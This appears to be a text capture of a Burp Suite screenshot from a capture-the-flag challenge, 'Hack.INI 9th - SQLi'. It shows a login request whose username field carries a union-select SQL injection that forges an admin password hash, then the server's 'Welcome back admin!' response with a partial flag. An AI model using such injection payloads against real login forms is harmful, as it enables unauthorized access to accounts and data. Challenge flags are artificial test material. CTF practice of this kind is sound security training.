 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 82.157.146.43:10106
3 Content-Length : 124
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://82.157.146.43:10106
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer : http://82.157.146.43:10106/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 user=1'union all
select'1','6262396e9a9c0909843c099956acb95e35b2c49bd2496c7cbe22d4
689a04aaef$salt1'order by 1--'&pass=passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 08:51:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By : PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length : 256
7 Connection : close
8 Content-Type : text/html; charset=UTF
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Hack.INI 9th - SQLi
</title>
15 </head>
16 <body>
17 <p>
Welcome back admin! Have a fl
shellmates{c0ngr4tul4t10ns_U_d1d
18 <!-- <a href="/?pls_help">get
19 </body>
20 </html>
21